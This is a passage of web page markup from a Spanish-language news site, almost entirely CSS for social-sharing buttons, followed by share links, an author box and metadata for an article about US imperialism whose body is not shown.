            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flacebraquehabla.com%2Fel-imperialismo-estadounidense-es-mas-terrible-que-el-que-sufrio-mexico-de-la-corona-espanola%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CEl+imperialismo+estadounidense+es+m%C3%A1s+terrible+que+el+que+sufri%C3%B3+M%C3%A9xico+de+la+Corona+espa%C3%B1ola%E2%80%9D&url=https%3A%2F%2Flacebraquehabla.com%2Fel-imperialismo-estadounidense-es-mas-terrible-que-el-que-sufrio-mexico-de-la-corona-espanola%2F&via=LaCebraQueHabla" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lacebraquehabla.com/el-imperialismo-estadounidense-es-mas-terrible-que-el-que-sufrio-mexico-de-la-corona-espanola/&amp;media=https://lacebraquehabla.com/wp-content/uploads/2021/01/juan-gomez.jpg&description=%E2%80%9CEl+imperialismo+estadounidense+es+m%C3%A1s+terrible+que+el+que+sufri%C3%B3+M%C3%A9xico+de+la+Corona+espa%C3%B1ola%E2%80%9D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%9CEl+imperialismo+estadounidense+es+m%C3%A1s+terrible+que+el+que+sufri%C3%B3+M%C3%A9xico+de+la+Corona+espa%C3%B1ola%E2%80%9D %0A%0A https://lacebraquehabla.com/el-imperialismo-estadounidense-es-mas-terrible-que-el-que-sufrio-mexico-de-la-corona-espanola/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lacebraquehabla.com/el-imperialismo-estadounidense-es-mas-terrible-que-el-que-sufrio-mexico-de-la-corona-espanola/&title=%E2%80%9CEl+imperialismo+estadounidense+es+m%C3%A1s+terrible+que+el+que+sufri%C3%B3+M%C3%A9xico+de+la+Corona+espa%C3%B1ola%E2%80%9D" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="author-box-wrap"><a href="https://lacebraquehabla.com/author/ciudadania/" aria-label="author-photo"><img alt='' src='https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-150x150.png' srcset='https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo.png 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lacebraquehabla.com/author/ciudadania/">Ciudadanía</a></span></div><div class="td-author-description">Relaciones en construcción</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ciudadanía"><meta itemprop="url" content="https://lacebraquehabla.com/author/ciudadania/"></span><meta itemprop="datePublished" content="2021-01-07T08:13:00-05:00"><meta itemprop="dateModified" content="2021-01-07T08:40:58-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" 